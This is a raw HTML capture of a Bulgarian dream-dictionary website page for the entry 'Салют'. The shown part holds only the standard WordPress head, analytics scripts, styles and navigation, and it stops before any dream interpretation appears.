

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D1%81%D0%B0%D0%BB%D1%8E%D1%82/
body_size: 22224
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Салют - Какво означава ако сънуваш Салют - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/салют/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Салют - Какво означава ако сънуваш Салют - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/салют/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<meta property="article:modified_time" content="2023-03-27T20:00:07+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%b0%d0%bb%d1%8e%d1%82/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%b0%d0%bb%d1%8e%d1%82/","name":"Съновник: Салют - Какво означава ако сънуваш Салют - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T13:27:11+00:00","dateModified":"2023-03-27T20:00:07+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%b0%d0%bb%d1%8e%d1%82/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%b0%d0%bb%d1%8e%d1%82/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%b0%d0%bb%d1%8e%d1%82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Салют &#8211; Какво означава ако сънуваш Салют"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/28461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=28461' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d1%2581%25d0%25b0%25d0%25bb%25d1%258e%25d1%2582%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d1%2581%25d0%25b0%25d0%25bb%25d1%258e%25d1%2582%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-28461 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
